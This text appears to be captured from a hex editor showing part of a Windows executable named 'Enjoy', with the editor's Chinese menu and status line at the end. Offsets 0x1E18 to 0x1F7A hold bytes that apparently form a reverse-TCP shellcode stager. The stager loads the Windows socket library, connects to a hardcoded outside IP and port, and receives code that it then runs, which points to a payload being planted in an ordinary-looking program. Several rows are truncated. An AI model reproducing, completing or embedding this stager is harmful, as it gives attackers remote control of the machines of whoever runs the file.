 Enjoy C32asm (HEX)4.exe
00001DF0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00001E00: B1 19 BF 44 4E E6 40 BB FF FF FF FF 01 00 00 00
00001E10: 01 00 00 00 01 00 00 00 FC E8 8F 00 00 00 60 31
00001E20: D2 64 8B 52 30 89 E5 8B 52 0C 8B 52 14 31 FF 0F
00001E30: B7 4A 26 8B 72 28 31 C0 AC 3C 61 7C 02 2C 20 C1
00001E40: CF 0D 01 C7 49 75 EF 52 57 8B 52 10 8B 42 3C 01
00001E50: D0 8B 40 78 85 C0 74 4C 01 D0 8B 48 18 8B 58 20
00001E60: 50 01 D3 85 C9 74 3C 49 8B 34 8B 31 FF 01 D6 31
00001E70: C0 C1 CF 0D AC 01 C7 38 E0 75 F4 03 7D F8 3B 7D
00001E80: 24 75 E0 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C
00001E90: 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A
00001EA0: 51 FF E0 58 5F 5A 8B 12 E9 80 FF FF FF 5D 68 33
00001EB0: 32 00 00 68 77 73 32 5F 54 68 4C 77 26 07 89 E8
00001EC0: FF D0 B8 90 01 00 00 29 C4 54 50 68 29 80 6B 00
00001ED0: FF D5 6A 0A 68 2F 5E EC 75 68 02 00 1A 20 89 E6
00001EE0: 50 50 50 50 40 50 40 50 68 EA 0F
00001EF0: 6A 10 56 57 68 99 A5 74 61 FF D5
00001F00: 4E 08 75 EC E8 67 00 00 00 6A 00
00001F10: 02 D9 C8 5F FF D5 83 F8 00 7E 36
00001F20: 00 10 00 00 56 6A 00 68 58 A4 53
00001F30: 6A 00 56 53 57 68 02 D9 C8 5F FF
00001F40: 28 58 68 00 40 00 00 6A 00 50 68
00001F50: D5 57 68 75 6E 4D 61 FF D5 5E 5E
00001F60: 70 FF FF FF E9 9B FF FF FF 01 C3
00001F70: BB F0 B5 A2 56 6A 00 53 FF D5 00
00001F80: 00 00 00 00 00 00 00 00 00 00 00
00001F90: 00 00 00 00 00 00 00 00 00 00 00
00001FA0: 00 00 00 00 00 00 00 00 00 00 00
00001FB0: 00 00 00 00 00 00 00 00 00 00 00
00001FC0: 00 00 00 00 00 00 00 00 00 00 00
00001FD0: 00 00 00 00 00 00 00 00 00 00 00
拷贝(C)
粘贴(P) Ctrl+V
剪切(T) Ctrl+X
全选(A) Ctrl+A
定义选择块(D)
修改数据(M)
填充(F)
撤销(U) Ctrl+Z
重做(R) Ctrl+Y
搜索(F) Ctrl+F
搜索下一个(N) F3
搜索上一个(P) Ctrl+F3
跳到(G) Ctrl+G
对应汇编模式编辑(H) Ctrl+Q
Ready 1 字节 选择: 00001EEB - 00001EEC
记录总数: 1 2022-08-23